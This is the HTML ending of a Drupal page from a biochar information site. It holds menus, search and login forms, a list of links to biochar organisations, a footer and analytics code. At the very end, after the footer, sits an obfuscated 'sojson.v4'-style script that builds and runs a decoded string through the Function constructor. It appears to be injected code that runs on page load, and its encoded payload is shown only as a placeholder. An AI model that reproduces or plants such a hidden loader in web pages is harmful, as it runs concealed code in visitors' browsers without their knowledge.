sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?page=2&amp;amp%3Bf%5Bauthor%5D=407&amp;f%5Bauthor%5D=49&amp;s=author&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="171959672" />
<input type="hidden" name="captcha_token" value="67ed9d6267d56d62c69ab3a29a495748" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">9 + 7 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-g-Q2uj8CYiAiE7TZdmGqkTTJ99Vkhu4Bhcu2reTfEl8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D407%26f%255Bauthor%255D%3D49%26s%3Dauthor%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-epS9DzZgfBmBrIv6Ifp4ZAyW_K655O80AEHKtow7a6c" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fpage%3D2%26amp%253Bf%255Bauthor%255D%3D407%26f%255Bauthor%255D%3D49%26s%3Dauthor%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='89053'></span></body>
</html>